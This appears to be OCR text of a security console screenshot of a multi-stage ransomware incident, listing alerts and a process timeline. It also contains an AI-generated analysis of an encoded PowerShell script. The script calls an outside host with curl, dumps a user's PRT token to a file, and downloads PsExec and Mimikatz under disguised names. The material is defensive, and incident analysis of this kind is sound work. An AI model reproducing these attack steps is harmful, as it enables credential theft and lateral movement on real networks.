 Incidents > Multi-stage incident involving Initial access & Exfiltration including Ransomware on multiple endpoints reported by multiple sources
Multi-stage incident involving Initial access & Exfiltration including Ransomware o...
Security Copilot
? Ask Defender Experts
Comments and history
Generate incident report
Important! Attack disruption has automatically taken multiple response actions. For more details, go to the Action center.
Attack story
Alerts (54)
Assets (17)
Investigations (5)
Evidence and Response (89)
Summary
Alerts
0/54 Active alerts
Unpin all
Show all
Suspicious access to LSASS service
Oct 2, 2023 4:10 PM Resolved
Malicious credential theft tool
execution detected
Oct 2, 2023 4:12 PM Resolved
Suspicious sequence of exploration
activities
Oct 2, 2023 4:14 PM Resolved
PsExec launched a command on a
remote device
Oct 2, 2023 4:14 PM Resolved
Windows Sysinternals tool renamed
Oct 2, 2023 10:50 PM Resolved
A potentially malicious URL click
was detected
Oct 2, 2023 10:55 PM Resolved
Email messages containing
malicious URL removed after
delivery
2 Users 2 Mailboxes
Oct 2, 2023 11:15 PM Resolved
A potentially malicious URL click
was detected
PsExec launched a command on a remote device
Clear selection
Incident graph
Layout
Group similar nodes
Communication
Association
Suspicious RDP session
High
Detected
Resolved (True positive)
...
3:45:51 PM
[4952] SecurityHealthSystray.exe
...
3:45:52 PM
[8332] OneDrive.exe /background
...
3:45:56 PM
[9796] Update.exe --processStart "Teams.exe" --process-start-args "--system-initiated"
...
3:46:00 PM
[9520] msedge.exe --no-startup-window --win-session-start /prefetch:5
...
4:02:13 PM
[11448] powershell.exe -noexit -command Set-Location -literalPath 'C:\Users\jonaw\Downloads\great'
...
4:02:20 PM
[11632] powershell.exe -EncodedCommand YwB1AHIAbAAgAHYAZQBjAHQAbwByAHMAYQBuAGQAYQByAHIAbwB3AHMAL...
...
Command line
Analyze
"powershell.exe" -EncodedCommand
YwB1AHIAbAAgAHYAZQBjAHQAbwByAHMAYQBuAGQAYQByAHIAbwB3AHMALgBjAG8AbQANAAoADQA
KAGYAdQBuAGMAdABpAG8AbgAgAEcAZQB0AC0AVQBzAGUAcgBQAFIAVABUAG8AawBlAG4ADQAKAHsA
Command line
(decoded)
Analyze
curl vectorsandarrows.com
function Get-UserPRTToken
Process id
11632
Execution details
Token elevation: Full, Integrity level: High
Details
Recommendations
RECOMMENDATIONS
Remediation & prevention actions you
should take
See recommended actions based on your
alert classification
View all recommendations
Alert state
Classification
Assigned to
True positive
Set Classification
Alert details
Evidence
Entity Name
Remediation Status
Verdict
notepad.e...
Suspicious
powershe...
Alert description
PsExec was used to launch a command on a
remote device. PsExec is a tool used to launch
programs on remote, or local devices. An
attacker might be leveraging this tool to
launch malicious commands to a remote
device and move laterally in the organization.
Incident details
Script analysis
Script analysis
...
The provided PowerShell script downloads
content from , defines a
function to retrieve the user's PRT token from an
Azure AD joined or Hybrid joined computer, and
saves the output to a file in the temp folder. It also
downloads psexec.exe and saves it as
notepad.exe in the temp folder, and downloads
mimikatz_trunk.zip and saves it as
mechanteprune.zip in the temp folder. 1.
Download the content from
using curl .
Show code
2. Define a function Get-UserPRTToken that
retrieves the user's PRT token from an Azure AD
joined or Hybrid joined computer using
browsercore.exe .
Show code
3. Execute the Get-UserPRTToken function and
save the output to a file named prtt.bin in
the temp folder.
Hide code
Get-UserPRTToken > $Env:temp\prtt.bin
4. Download psexec.exe from
live.sysinternals.com and save it as
notepad.exe in the temp folder.
Show code
5. Download mimikatz_trunk.zip from
github.com/gentilkiwi/mimikatz/releases/do
wnload/2.2.0-20220919/mimikatz_trunk.zip
and save it as mechanteprune.zip in the temp
folder.
Show code
AI generated. Verify for accuracy.